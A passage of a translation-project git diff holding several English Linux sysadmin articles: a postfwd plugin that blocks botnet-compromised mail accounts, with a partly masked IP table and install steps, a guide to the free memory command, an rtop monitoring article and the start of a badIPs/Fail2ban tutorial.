||||
| 208.123.156.___ | US | 23 |
|
||||
| 65.190.29.___ | US | 23 |
|
||||
| 67.136.192.___ | US | 23 |
|
||||
| 70.63.216.___ | US | 23 |
|
||||
| 96.66.144.___ | US | 23 |
|
||||
| 173.167.128.___ | US | 24 |
|
||||
| 64.183.78.___ | US | 24 |
|
||||
| 68.44.33.___ | US | 24 |
|
||||
| 23.25.9.___ | US | 25 |
|
||||
| 24.100.92.___ | US | 25 |
|
||||
| 107.185.110.___ | US | 26 |
|
||||
| 208.118.179.___ | US | 26 |
|
||||
| 216.133.120.___ | US | 26 |
|
||||
| 75.182.97.___ | US | 26 |
|
||||
| 107.167.202.___ | US | 27 |
|
||||
| 66.85.239.___ | US | 27 |
|
||||
| 71.122.125.___ | US | 28 |
|
||||
| 74.218.169.___ | US | 28 |
|
||||
| 76.177.204.___ | US | 28 |
|
||||
| 216.165.241.___ | US | 29 |
|
||||
| 24.178.50.___ | US | 29 |
|
||||
| 63.149.147.___ | US | 29 |
|
||||
| 174.66.84.___ | US | 3 |
|
||||
| 184.183.156.___ | US | 3 |
|
||||
| 50.233.39.___ | US | 3 |
|
||||
| 70.183.165.___ | US | 3 |
|
||||
| 71.178.212.___ | US | 3 |
|
||||
| 72.175.83.___ | US | 3 |
|
||||
| 74.142.22.___ | US | 3 |
|
||||
| 98.174.50.___ | US | 3 |
|
||||
| 98.251.168.___ | US | 3 |
|
||||
| 206.74.148.___ | US | 30 |
|
||||
| 24.131.201.___ | US | 30 |
|
||||
| 50.80.199.___ | US | 30 |
|
||||
| 69.251.49.___ | US | 30 |
|
||||
| 108.6.53.___ | US | 31 |
|
||||
| 74.84.229.___ | US | 31 |
|
||||
| 172.250.78.___ | US | 32 |
|
||||
| 173.14.75.___ | US | 32 |
|
||||
| 216.201.55.___ | US | 33 |
|
||||
| 40.130.243.___ | US | 33 |
|
||||
| 164.58.163.___ | US | 34 |
|
||||
| 70.182.187.___ | US | 35 |
|
||||
| 184.170.168.___ | US | 37 |
|
||||
| 198.46.110.___ | US | 37 |
|
||||
| 24.166.234.___ | US | 37 |
|
||||
| 65.34.19.___ | US | 37 |
|
||||
| 75.146.12.___ | US | 37 |
|
||||
| 107.199.135.___ | US | 38 |
|
||||
| 206.193.215.___ | US | 38 |
|
||||
| 50.254.150.___ | US | 38 |
|
||||
| 69.54.48.___ | US | 38 |
|
||||
| 172.8.30.___ | US | 4 |
|
||||
| 24.106.124.___ | US | 4 |
|
||||
| 65.127.169.___ | US | 4 |
|
||||
| 71.227.65.___ | US | 4 |
|
||||
| 71.58.72.___ | US | 4 |
|
||||
| 74.9.236.___ | US | 4 |
|
||||
| 12.166.108.___ | US | 40 |
|
||||
| 174.47.56.___ | US | 40 |
|
||||
| 66.76.176.___ | US | 40 |
|
||||
| 76.111.90.___ | US | 41 |
|
||||
| 96.10.70.___ | US | 41 |
|
||||
| 97.79.226.___ | US | 41 |
|
||||
| 174.79.117.___ | US | 42 |
|
||||
| 70.138.178.___ | US | 42 |
|
||||
| 64.233.225.___ | US | 43 |
|
||||
| 97.89.203.___ | US | 43 |
|
||||
| 12.28.231.___ | US | 44 |
|
||||
| 64.235.157.___ | US | 45 |
|
||||
| 76.110.237.___ | US | 45 |
|
||||
| 71.196.10.___ | US | 46 |
|
||||
| 173.167.177.___ | US | 49 |
|
||||
| 24.7.92.___ | US | 49 |
|
||||
| 68.187.225.___ | US | 49 |
|
||||
| 184.75.77.___ | US | 5 |
|
||||
| 208.91.186.___ | US | 5 |
|
||||
| 71.11.113.___ | US | 5 |
|
||||
| 75.151.112.___ | US | 5 |
|
||||
| 98.189.112.___ | US | 5 |
|
||||
| 69.170.187.___ | US | 51 |
|
||||
| 97.64.182.___ | US | 51 |
|
||||
| 24.239.92.___ | US | 52 |
|
||||
| 72.211.28.___ | US | 53 |
|
||||
| 66.179.44.___ | US | 54 |
|
||||
| 66.188.47.___ | US | 55 |
|
||||
| 64.60.22.___ | US | 56 |
|
||||
| 73.1.95.___ | US | 56 |
|
||||
| 75.140.143.___ | US | 58 |
|
||||
| 24.199.140.___ | US | 59 |
|
||||
| 216.240.53.___ | US | 6 |
|
||||
| 216.26.16.___ | US | 6 |
|
||||
| 50.242.1.___ | US | 6 |
|
||||
| 65.83.137.___ | US | 6 |
|
||||
| 68.119.102.___ | US | 6 |
|
||||
| 68.170.224.___ | US | 6 |
|
||||
| 74.94.231.___ | US | 6 |
|
||||
| 96.64.21.___ | US | 6 |
|
||||
| 71.187.41.___ | US | 60 |
|
||||
| 184.177.173.___ | US | 61 |
|
||||
| 75.71.114.___ | US | 61 |
|
||||
| 75.82.232.___ | US | 61 |
|
||||
| 97.77.161.___ | US | 63 |
|
||||
| 50.154.213.___ | US | 65 |
|
||||
| 96.85.169.___ | US | 67 |
|
||||
| 100.33.70.___ | US | 68 |
|
||||
| 98.100.71.___ | US | 68 |
|
||||
| 24.176.214.___ | US | 69 |
|
||||
| 74.113.89.___ | US | 69 |
|
||||
| 204.116.101.___ | US | 7 |
|
||||
| 216.216.68.___ | US | 7 |
|
||||
| 65.188.191.___ | US | 7 |
|
||||
| 69.15.165.___ | US | 7 |
|
||||
| 74.219.118.___ | US | 7 |
|
||||
| 173.10.219.___ | US | 71 |
|
||||
| 97.77.209.___ | US | 72 |
|
||||
| 173.163.236.___ | US | 73 |
|
||||
| 162.210.13.___ | US | 79 |
|
||||
| 12.236.19.___ | US | 8 |
|
||||
| 208.180.242.___ | US | 8 |
|
||||
| 24.221.97.___ | US | 8 |
|
||||
| 40.132.97.___ | US | 8 |
|
||||
| 50.79.227.___ | US | 8 |
|
||||
| 64.130.109.___ | US | 8 |
|
||||
| 66.80.57.___ | US | 8 |
|
||||
| 74.68.130.___ | US | 8 |
|
||||
| 74.70.242.___ | US | 8 |
|
||||
| 96.80.61.___ | US | 81 |
|
||||
| 74.43.153.___ | US | 83 |
|
||||
| 208.123.153.___ | US | 85 |
|
||||
| 75.149.238.___ | US | 87 |
|
||||
| 96.85.138.___ | US | 89 |
|
||||
| 208.117.200.___ | US | 9 |
|
||||
| 208.68.71.___ | US | 9 |
|
||||
| 50.253.180.___ | US | 9 |
|
||||
| 50.84.132.___ | US | 9 |
|
||||
| 63.139.29.___ | US | 9 |
|
||||
| 70.43.78.___ | US | 9 |
|
||||
| 74.94.154.___ | US | 9 |
|
||||
| 50.76.82.___ | US | 94 |
|
||||
+-----------------+------------+-------------+
|
||||
```
|
||||
|
||||
**In next table we can see the distribution of IP addresses by country:**
|
||||
|
||||
```
|
||||
+--------+
|
||||
| 214 US |
|
||||
| 28 GB |
|
||||
| 17 IT |
|
||||
| 15 ES |
|
||||
| 15 CA |
|
||||
| 8 DE |
|
||||
| 4 IE |
|
||||
| 3 KW |
|
||||
| 3 IN |
|
||||
| 3 CZ |
|
||||
| 2 NL |
|
||||
| 1 UA |
|
||||
| 1 TH |
|
||||
| 1 SK |
|
||||
| 1 SG |
|
||||
| 1 SA |
|
||||
| 1 PT |
|
||||
| 1 PR |
|
||||
| 1 PL |
|
||||
| 1 PH |
|
||||
| 1 PA |
|
||||
| 1 NO |
|
||||
| 1 MX |
|
||||
| 1 MA |
|
||||
| 1 LC |
|
||||
| 1 KR |
|
||||
| 1 JO |
|
||||
| 1 IL |
|
||||
| 1 HU |
|
||||
| 1 GH |
|
||||
| 1 FR |
|
||||
| 1 EC |
|
||||
| 1 DK |
|
||||
| 1 CR |
|
||||
| 1 CO |
|
||||
| 1 CN |
|
||||
| 1 CH |
|
||||
| 1 BE |
|
||||
| 1 AU |
|
||||
| 1 AR |
|
||||
| 1 AO |
|
||||
+--------+
|
||||
```
|
||||
|
||||
Based on these tables can be drawn multiple facts according to which we designed our plugin:
|
||||
|
||||
* Spam was spread from a botnet. This is indicated by logins from huge amount of client IP addresses.
|
||||
* Spam was spread with a low cadence of messages in order to avoid rate limits.
|
||||
* Spam was spread from IP addresses from multiple countries (more than 30 countries after few minutes) which indicates an international botnet.
|
||||
|
||||
From these tables were taken out the statistics of IP addresses used, number of logins and countries from which were users logged in:
|
||||
|
||||
* Total number of logins 7531.
|
||||
* Total number of IP addresses used 342.
|
||||
* Total number of unique countries 41.
|
||||
|
||||
### Defending against botnet spammers
|
||||
|
||||
The solution to this kind of spam behavior was to make a plugin for the postfix firewall - postfwd. Postfwd is program that can be used to block users by rate limits, by using mail blacklists and by other means.
|
||||
|
||||
We designed and implemented the plugin that counts the number of unique countries from which a user logged in to his account by sasl authentication. Then in the postfwd configuration, you can set limits to the number of countries and after getting above the limit, user gets selected smtp code reply and is blocked from sending emails.
|
||||
|
||||
I am using this plugin in a medium sized internet provider company for 6 months and currently the plugin automatically caught over 50 compromised users without any intervention from administrator's side. Another interesting fact after 6 months of usage is that after finding spammer and sending SMTP code 544 (Host not found - not in DNS) to compromised account (sended directly from postfwd), botnets stopped trying to log into compromised accounts. It looks like the botnet spam application is intelligent and do not want to waste botnet resources. Sending other SMTP codes did not stopped botnet from trying.
|
||||
|
||||
The plugin is available at my company's github - [https://github.com/Vnet-as/postfwd-anti-geoip-spam-plugin][5]
|
||||
|
||||
### Installation
|
||||
|
||||
In this part I will give you a basic tutorial of how to make postfix work with postfwd and how to install the plugin and add a postfwd rule to use it. Installation was tested and done on Debian 8 Jessie. Instructions for parts of this installation are also available on the github project page.
|
||||
|
||||
1\. First install and configure postfix with sasl authentication. There are a lot of great tutorials on installation and configuration of postfix, therefore I will continue right next with postfwd installation.
|
||||
|
||||
2\. The next thing after you have postfix with sasl authentication installed is to install postfwd. On Debian systems, you can do it with the apt package manager by executing following command (This will also automatically create a user **postfw** and file **/etc/default/postfwd** which we need to update with correct configuration for autostart).
|
||||
|
||||
apt-get install postfwd
|
||||
|
||||
3\. Now we proceed with downloading the git project with our postfwd plugin:
|
||||
|
||||
apt-get install git
|
||||
git clone https://github.com/Vnet-as/postfwd-anti-geoip-spam-plugin /etc/postfix/postfwd-anti-geoip-spam-plugin
|
||||
chown -R postfw:postfix /etc/postfix/postfwd-anti-geoip-spam-plugin/
|
||||
|
||||
4\. If you do not have git or do not want to use git, you can download raw plugin file:
|
||||
|
||||
mkdir /etc/postfix/postfwd-anti-geoip-spam-plugin
|
||||
wget https://raw.githubusercontent.com/Vnet-as/postfwd-anti-geoip-spam-plugin/master/postfwd-anti-spam.plugin -O /etc/postfix/postfwd-anti-geoip-spam-plugin/postfwd-anti-spam.plugin
|
||||
chown -R postfw:postfix /etc/postfix/postfwd-anti-geoip-spam-plugin/
|
||||
|
||||
5. Then update the postfwd default config in the **/etc/default/postfwd** file and add the plugin parameter '**--plugins /etc/postfix/postfwd-anti-geoip-spam-plugin/postfwd-anti-spam.plugin'** to it**:**
|
||||
|
||||
sed -i 's/STARTUP=0/STARTUP=1/' /etc/default/postfwd # Auto-Startup
|
||||
|
||||
sed -i 's/ARGS="--summary=600 --cache=600 --cache-rdomain-only --cache-no-size"/#ARGS="--summary=600 --cache=600 --cache-rdomain-only --cache-no-size"/' /etc/default/postfwd # Comment out old startup parameters
|
||||
|
||||
echo 'ARGS="--summary=600 --cache=600 --cache-rdomain-only --cache-no-size --plugins /etc/postfix/postfwd-anti-geoip-spam-plugin/postfwd-anti-spam.plugin"' >> /etc/default/postfwd # Add new startup parameters
|
||||
|
||||
6\. Now create a basic postfwd configuration file with the anti spam botnet rule:
|
||||
|
||||
cat <<_EOF_ >> /etc/postfix/postfwd.cf
|
||||
# Anti spam botnet rule
|
||||
# This example shows how to limit e-mail address defined by sasl_username to be able to login from max. 5 different countries, otherwise they will be blocked to send messages.
|
||||
id=COUNTRY_LOGIN_COUNT ; \
|
||||
sasl_username=~^(.+)$ ; \
|
||||
incr_client_country_login_count != 0 ; \
|
||||
action=dunno
|
||||
id=BAN_BOTNET ; \
|
||||
sasl_username=~^(.+)$ ; \
|
||||
client_uniq_country_login_count > 5 ; \
|
||||
action=rate(sasl_username/1/3600/554 Your mail account was compromised. Please change your password immediately after next login.)
|
||||
_EOF_
|
||||
|
||||
7\. Update the postfix configuration file **/etc/postfix/main.cf** to use the policy service on the default postfwd port **10040** (or different port according to the configuration in **/etc/default/postfwd**). Your configuration should have following option in the **smtpd_recipient_restrictions** line. Note that the following restriction does not work without other restrictions such as one of **reject_unknown_recipient_domain** or **reject_unauth_destination**.
|
||||
|
||||
echo 'smtpd_recipient_restrictions = check_policy_service inet:127.0.0.1:12525' >> /etc/postfix/main.cf
|
||||
|
||||
8\. Install the dependencies of the plugin:
|
||||
|
||||
`apt-get install -y libgeo-ip-perl libtime-piece-perl libdbd-mysql-perl libdbd-pg-perl`
|
||||
|
||||
9\. Install MySQL or PostgreSQL database and configure one user which will be used in plugin.
|
||||
|
||||
10\. Update database connection part in plugin to refer to your database backend configuration. This example shows the MySQL configuration for a user testuser and database test.
|
||||
|
||||
```
|
||||
# my $driver = "Pg";
|
||||
my $driver = "mysql";
|
||||
my $database = "test";
|
||||
my $host = "127.0.0.1";
|
||||
my $port = "3306";
|
||||
# my $port = "5432";
|
||||
my $dsn = "DBI:$driver:database=$database;host=$host;port=$port";
|
||||
my $userid = "testuser";
|
||||
my $password = "password";
|
||||
```
|
||||
|
||||
11\. Now restart postfix and postfwd service.
|
||||
|
||||
```
|
||||
service postfix restart && service postfwd restart
|
||||
```
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/blocking-of-international-spam-botnets-postfix-plugin/
|
||||
|
||||
作者:[Ondrej Vasko][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/blocking-of-international-spam-botnets-postfix-plugin/
|
||||
[1]:https://www.howtoforge.com/tutorial/blocking-of-international-spam-botnets-postfix-plugin/#introduction
|
||||
[2]:https://www.howtoforge.com/tutorial/blocking-of-international-spam-botnets-postfix-plugin/#how-international-botnet-works
|
||||
[3]:https://www.howtoforge.com/tutorial/blocking-of-international-spam-botnets-postfix-plugin/#defending-against-botnet-spammers
|
||||
[4]:https://www.howtoforge.com/tutorial/blocking-of-international-spam-botnets-postfix-plugin/#installation
|
||||
[5]:https://github.com/Vnet-as/postfwd-anti-geoip-spam-plugin
|
||||
@ -0,0 +1,218 @@
|
||||
free – A Standard Command to Check Memory Usage Statistics (Free & Used) in Linux
|
||||
============================================================
|
||||
|
||||
We all knows, most of the Servers (Including world Top Super Computers are running in Linux) are running in Linux platform on IT infrastructure because Linux is more flexible compare with other operating systems. Other operating systems required reboot for small small changes & patch updates but Linux systems doesn’t required reboot except critical patch updates.
|
||||
|
||||
One of the big challenge for Linux administrator to maintain the system up and running without any downtime. To managing memory utilization on Linux is another challenging task for administrator, `free` is one of the standard & widely used command, to analyze Memory Statistics (Free & Used Memory) in Linux. Today we are going to cover free command with useful options.
|
||||
|
||||
Suggested Articles :
|
||||
|
||||
* [smem – Linux Memory Reporting/Statistics Tool][1]
|
||||
* [vmstat – A Standard Nifty Tool to Report Virtual Memory Statistics][2]
|
||||
|
||||
#### What’s Free Command
|
||||
|
||||
free displays the total amount of `free` and `used` physical and `swap` memory in the system, as well as the `buffers` and `caches`used by the kernel. The information is gathered by parsing /proc/meminfo.
|
||||
|
||||
#### Display System Memory
|
||||
|
||||
Run the `free` command without any option to display system memory, including total amount of `free`, `used`, `buffers`, `caches`& `swap`.
|
||||
|
||||
```
|
||||
# free
|
||||
total used free shared buffers cached
|
||||
Mem: 32869744 25434276 7435468 0 412032 23361716
|
||||
-/+ buffers/cache: 1660528 31209216
|
||||
Swap: 4095992 0 4095992
|
||||
```
|
||||
|
||||
The output has three columns.
|
||||
|
||||
* Column-1 : Indicates Total memory, used memory, free memory, shared memory (mostly used by tmpfs (Shmem in /proc/meminfo)), memory used for buffers, cached contents memory size.
|
||||
|
||||
* Total : Total installed memory (MemTotal in /proc/meminfo)
|
||||
* Used : Used memory (calculated as total – free + buffers + cache)
|
||||
* Free : Unused memory (MemFree in /proc/meminfo)
|
||||
* Shared : Memory used (mostly) by tmpfs (Shmem in /proc/meminfo)
|
||||
* Buffers : Memory used by kernel buffers (Buffers in /proc/meminfo)
|
||||
* Cached : Memory used by the page cache and slabs (Cached and SReclaimable in /proc/meminfo)
|
||||
|
||||
* Column-2 : Indicates buffers/cache used & free.
|
||||
* Column-3 : Indicates Total swap memory (SwapTotal in /proc/meminfo), free (SwapFree in /proc/meminfo)) & used swap memory.
|
||||
|
||||
#### Display Memory in MB
|
||||
|
||||
By default `free` command output display memory in `KB - Kilobytes` which is bit confusion to most of the administrator (Many of us convert the output to MB, to understand the size, when the system has more memory). To avoid the confusion, add `-m` option with free command to get instant output with `MB - Megabytes`.
|
||||
|
||||
```
|
||||
# free -m
|
||||
total used free shared buffers cached
|
||||
Mem: 32099 24838 7261 0 402 22814
|
||||
-/+ buffers/cache: 1621 30477
|
||||
Swap: 3999 0 3999
|
||||
```
|
||||
|
||||
How to check, how much free ram I really have From the above output based on `used` & `free` column, you may think, you have very low free memory, when it’s really just `10%`, How ?
|
||||
|
||||
Total Actual Available RAM = (Total RAM – column2 used)
|
||||
Total RAM = 32099
|
||||
Actual used RAM = -1621
|
||||
|
||||
Total actual available RAM = 30477
|
||||
|
||||
If you have latest distribution, you have a option to see the actual free memory called `available`, for older distribution, look at the `free` column in the row that says `-/+ buffers/cache`.
|
||||
|
||||
How to check, how much RAM actually used From the above output based on `used` & `free` column, you may think, you have utilized morethan `95%` memory.
|
||||
|
||||
Total Actual used RAM = column1 used – (column1 buffers + column1 cached)
|
||||
Used RAM = 24838
|
||||
Used Buffers = 402
|
||||
Used Cache = 22814
|
||||
|
||||
Total Actual used RAM = 1621
|
||||
|
||||
#### Display Memory in GB
|
||||
|
||||
By default `free` command output display memory in `KB - Kilobytes` which is bit confusion to most of the administrator, so we can use the above option to get the output in `MB - Megabytes` but when the server has huge memory (morethan 100 GB or 200 GB), the above option also get confuse, so in this situation, we can add `-g` option with free command to get instant output with `GB - Gigabytes`.
|
||||
|
||||
```
|
||||
# free -g
|
||||
total used free shared buffers cached
|
||||
Mem: 31 24 7 0 0 22
|
||||
-/+ buffers/cache: 1 29
|
||||
Swap: 3 0 3
|
||||
```
|
||||
|
||||
#### Display Total Memory Line
|
||||
|
||||
By default `free` command output comes with three columns (Memory, Buffers/Cache & Swap). To display consolidated total in separate line (Total (Mem+Swap), Used (Mem+(Used – Buffers/Cache)+Swap) & Free (Mem+(Used – Buffers/Cache)+Swap), add `-t` option with free command.
|
||||
|
||||
```
|
||||
# free -t
|
||||
total used free shared buffers cached
|
||||
Mem: 32869744 25434276 7435468 0 412032 23361716
|
||||
-/+ buffers/cache: 1660528 31209216
|
||||
Swap: 4095992 0 4095992
|
||||
Total: 36965736 27094804 42740676
|
||||
```
|
||||
|
||||
#### Run free with delay for better statistic
|
||||
|
||||
By default free command display single statistics output which is not enough to troubleshoot further so, add delay (delay is the delay between updates in seconds) which capture the activity periodically. If you want to run free with 2 second delay, just use the below command (If you want more delay you can change as per your wish).
|
||||
|
||||
The following command will run every 2 seconds until you exit.
|
||||
|
||||
```
|
||||
# free -s 2
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25935844 6913548 188 182424 24632796
|
||||
-/+ buffers/cache: 1120624 31728768
|
||||
Swap: 20970492 0 20970492
|
||||
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25935288 6914104 188 182424 24632796
|
||||
-/+ buffers/cache: 1120068 31729324
|
||||
Swap: 20970492 0 20970492
|
||||
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25934968 6914424 188 182424 24632796
|
||||
-/+ buffers/cache: 1119748 31729644
|
||||
Swap: 20970492 0 20970492
|
||||
```
|
||||
|
||||
#### Run free with delay & counts
|
||||
|
||||
Alternatively you can run free command with delay and specific counts, once it reach the given counts then exit automatically.
|
||||
|
||||
The following command will run every 2 seconds with 5 counts then exit automatically.
|
||||
|
||||
```
|
||||
# free -s 2 -c 5
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25931052 6918340 188 182424 24632796
|
||||
-/+ buffers/cache: 1115832 31733560
|
||||
Swap: 20970492 0 20970492
|
||||
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25931192 6918200 188 182424 24632796
|
||||
-/+ buffers/cache: 1115972 31733420
|
||||
Swap: 20970492 0 20970492
|
||||
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25931348 6918044 188 182424 24632796
|
||||
-/+ buffers/cache: 1116128 31733264
|
||||
Swap: 20970492 0 20970492
|
||||
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25931316 6918076 188 182424 24632796
|
||||
-/+ buffers/cache: 1116096 31733296
|
||||
Swap: 20970492 0 20970492
|
||||
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25931308 6918084 188 182424 24632796
|
||||
-/+ buffers/cache: 1116088 31733304
|
||||
Swap: 20970492 0 20970492
|
||||
```
|
||||
|
||||
#### Human readable format
|
||||
|
||||
To print the human readable output, add `h` option with `free` command, which will print more detailed output compare with other options like m & g.
|
||||
|
||||
```
|
||||
# free -h
|
||||
total used free shared buff/cache available
|
||||
Mem: 2.0G 1.6G 138M 20M 188M 161M
|
||||
Swap: 2.0G 1.8G 249M
|
||||
```
|
||||
|
||||
#### Split Buffers & Cached memory output
|
||||
|
||||
By default `Buffers/Cached` memory output comes together. To split Buffers & Cached memory output, add `-w` option with free command. (This option is available on version 3.3.12).
|
||||
|
||||
Note : See the above output, `Buffers/Cached` comes together.
|
||||
|
||||
```
|
||||
# free -wh
|
||||
total used free shared buffers cache available
|
||||
Mem: 2.0G 1.6G 137M 20M 8.1M 183M 163M
|
||||
Swap: 2.0G 1.8G 249M
|
||||
```
|
||||
|
||||
#### Show Low and High Memory Statistics
|
||||
|
||||
By default `free` command output comes without Low and High Memory Statistics. To display Show Low and High Memory Statistics, add `-l` option with free command.
|
||||
|
||||
```
|
||||
# free -l
|
||||
total used free shared buffers cached
|
||||
Mem: 32849392 25931336 6918056 188 182424 24632808
|
||||
Low: 32849392 25931336 6918056
|
||||
High: 0 0 0
|
||||
-/+ buffers/cache: 1116104 31733288
|
||||
Swap: 20970492 0 20970492
|
||||
```
|
||||
|
||||
#### Read more about free
|
||||
|
||||
If you want to know more option which is available for free, simply navigate to man page.
|
||||
|
||||
```
|
||||
# free --help
|
||||
or
|
||||
# man free
|
||||
```
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.2daygeek.com/free-command-to-check-memory-usage-statistics-in-linux/
|
||||
|
||||
作者:[MAGESH MARUTHAMUTHU][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.2daygeek.com/author/magesh/
|
||||
[1]:http://www.2daygeek.com/smem-linux-memory-usage-statistics-reporting-tool/
|
||||
[2]:http://www.2daygeek.com/linux-vmstat-command-examples-tool-report-virtual-memory-statistics/
|
||||
[3]:http://www.2daygeek.com/author/magesh/
|
||||
@ -1,111 +0,0 @@
|
||||
rtop – An Interactive Tool to Monitor Remote Linux Server Over SSH
|
||||
============================================================
|
||||
|
||||
rtop is a straightforward and interactive, [remote system monitoring tool][2] based on SSH that collects and shows important system performance values such as CPU, disk, memory, network metrics.
|
||||
|
||||
It is written in [Go Language][3] and does not require any extra programs to be installed on the server that you want to monitor except SSH server and working credentials.
|
||||
|
||||
rtop basically functions by launching an SSH session, and [executing certain commands on the remote server][4] to gather various system performance information.
|
||||
|
||||
Once an SSH session is been established, it keeps refreshing the information collected from the remote server every few seconds (5 seconds by default), similar to all other [top-like utilities (like htop)][5] in Linux.
|
||||
|
||||
#### Prerequisites:
|
||||
|
||||
Make sure you have installed Go (GoLang) 1.2 or higher on your Linux system in order to install rtop, otherwise click on the link below to follow the GoLang installation steps:
|
||||
|
||||
1. [Install GoLang (Go Programming Language) in Linux][1]
|
||||
|
||||
### How to Install rtop in Linux Systems
|
||||
|
||||
If you have Go installed, run the command below to build rtop:
|
||||
|
||||
```
|
||||
$ go get github.com/rapidloop/rtop
|
||||
```
|
||||
|
||||
The rtop executable binary will be saved in $GOPATH/bin or $GOBIN once the command completes executing.
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
Build rtop in Linux
|
||||
|
||||
Note: You do not need any runtime dependencies or configurations to start using rtop.
|
||||
|
||||
### How to Use rtop in Linux Systems
|
||||
|
||||
Try to run rtop without any flags and arguments as below, it will display a usage message:
|
||||
|
||||
```
|
||||
$ $GOBIN/rtop
|
||||
```
|
||||
|
||||
##### Sample Output
|
||||
|
||||
```
|
||||
rtop 1.0 - (c) 2015 RapidLoop - MIT Licensed - http://rtop-monitor.org
|
||||
rtop monitors server statistics over an ssh connection
|
||||
Usage: rtop [-i private-key-file] [user@]host[:port] [interval]
|
||||
-i private-key-file
|
||||
PEM-encoded private key file to use (default: ~/.ssh/id_rsa if present)
|
||||
[user@]host[:port]
|
||||
the SSH server to connect to, with optional username and port
|
||||
interval
|
||||
refresh interval in seconds (default: 5)
|
||||
```
|
||||
|
||||
Now let’s monitor the remote Linux server using rtop as follows, while refreshing the information gathered after an interval of 5 seconds by default:
|
||||
|
||||
```
|
||||
$ $GOBIN/rtop aaronkilik@10.42.0.1
|
||||
```
|
||||
[
|
||||

|
||||
][7]
|
||||
|
||||
rtop – Monitor Remote Linux Server
|
||||
|
||||
The command below will refresh the system performance metrics collected after every 10 seconds:
|
||||
|
||||
```
|
||||
$ $GOBIN/rtop aaronkilik@10.42.0.1 10
|
||||
```
|
||||
|
||||
rtop can also connect using ssh-agent, [private keys][8] or password authentication.
|
||||
|
||||
Visit rtop Github repository: [https://github.com/rapidloop/rtop][9]
|
||||
|
||||
As a concluding remark, rtop is a simple and easy-to-use remote server monitoring tool, it uses very few and direct options. You can as well read about several other [command line tools to monitor your system][10] so as to improve your [Linux performance monitoring][11] skills.
|
||||
|
||||
Lastly, get in touch with us via the comment section below for any questions or remarks.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Aaron Kili is a Linux and F.O.S.S enthusiast, an upcoming Linux SysAdmin, web developer, and currently a content creator for TecMint who loves working with computers and strongly believes in sharing knowledge.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/rtop-monitor-remote-linux-server-over-ssh/
|
||||
|
||||
作者:[Aaron Kili][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/aaronkili/
|
||||
|
||||
[1]:http://www.tecmint.com/install-go-in-linux/
|
||||
[2]:http://www.tecmint.com/command-line-tools-to-monitor-linux-performance/
|
||||
[3]:http://www.tecmint.com/install-go-in-linux/
|
||||
[4]:http://www.tecmint.com/execute-commands-on-multiple-linux-servers-using-pssh/
|
||||
[5]:http://www.tecmint.com/install-htop-linux-process-monitoring-for-rhel-centos-fedora/
|
||||
[6]:http://www.tecmint.com/wp-content/uploads/2017/02/Build-rtop-Tool.png
|
||||
[7]:http://www.tecmint.com/wp-content/uploads/2017/02/Monitor-Remote-Linux-Server.png
|
||||
[8]:http://www.tecmint.com/ssh-passwordless-login-using-ssh-keygen-in-5-easy-steps/
|
||||
[9]:https://github.com/rapidloop/rtop
|
||||
[10]:http://www.tecmint.com/command-line-tools-to-monitor-linux-performance/
|
||||
[11]:http://www.tecmint.com/linux-performance-monitoring-tools/
|
||||
@ -0,0 +1,226 @@
|
||||
How to protect your server with badIPs.com and report IPs with Fail2ban on Debian
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [Use the badIPs list][4]
|
||||
1. [Define your security level and category][1]
|
||||
2. [Let's create the script][5]
|
||||
3. [Report IP addresses to badIPs with Fail2ban][6]
|
||||
1. [Fail2ban >= 0.8.12][2]
|
||||
2. [Fail2ban < 0.8.12][3]
|
||||
4. [Statistics of your IP reporting][7]
|
||||
|
||||
This tutorial documents the process of using the badips abuse tracker in conjunction with Fail2ban to protect your server or computer. I've tested it on a Debian 8 Jessie and Debian 7 Wheezy system.
|
||||
|
||||
**What is badIPs?**
|
||||
|
||||
BadIps is a listing of IP that are reported as bad in combinaison with [fail2ban][8].
|
||||
|
||||
This tutorial contains two parts, the first one will deal with the use of the list and the second will deal with the injection of data.
|
||||
|
||||
###
|
||||
Use the badIPs list
|
||||
|
||||
### Define your security level and category
|
||||
|
||||
You can get the IP address list by simply using the REST API.
|
||||
|
||||
When you GET this URL : [https://www.badips.com/get/categories][9]
|
||||
You’ll see all the different categories that are present on the service.
|
||||
|
||||
* Second step, determine witch score is made for you.
|
||||
Here a quote from badips that should help (personnaly I took score = 3):
|
||||
* If you'd like to compile a statistic or use the data for some experiment etc. you may start with score 0.
|
||||
* If you'd like to firewall your private server or website, go with scores from 2\. Maybe combined with your own results, even if they do not have a score above 0 or 1.
|
||||
* If you're about to protect a webshop or high traffic, money-earning e-commerce server, we recommend to use values from 3 or 4\. Maybe as well combined with your own results (key / sync).
|
||||
* If you're paranoid, take 5.
|
||||
|
||||
So now that you get your two variables, let's make your link by concatening them and grab your link.
|
||||
|
||||
http://www.badips.com/get/list/{{SERVICE}}/{{LEVEL}}
|
||||
|
||||
